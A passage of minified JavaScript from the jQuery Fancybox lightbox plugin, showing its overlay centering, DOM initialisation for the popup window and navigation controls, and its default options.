A||(e=arguments[0]===!0?1:0,t=q(),(e||!(a.width()>t[0]||a.height()>t[1]))&&a.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-d.height()-40)-w.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-d.width()-40)-w.padding))},"number"==typeof arguments[0]?arguments[0]:200))},t.fancybox.init=function(){t("#fancybox-wrap").length||(t("body").append(e=t('<div id="fancybox-tmp"></div>'),i=t('<div id="fancybox-loading"><div></div></div>'),n=t('<div id="fancybox-overlay"></div>'),a=t('<div id="fancybox-wrap"></div>')),o=t('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(a),o.append(d=t('<div id="fancybox-content"></div>'),c=t('<a id="fancybox-close"></a>'),r=t('<div id="fancybox-title"></div>'),s=t('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),h=t('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),c.click(t.fancybox.close),i.click(t.fancybox.cancel),s.click(function(e){e.preventDefault(),t.fancybox.prev()}),h.click(function(e){e.preventDefault(),t.fancybox.next()}),t.support.opacity||a.addClass("fancybox-ie"),S&&(i.addClass("fancybox-ie6"),a.addClass("fancybox-ie6"),t('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" style="overflow:hidden;border:0" tabindex="-1"></iframe>').prependTo(o)))},t.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!F,autoResize:!0,ajax:{},swf:{wmode:"transparent"},svg:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},t(document).ready(function(){t.fancybox.init()})}(jQuery)
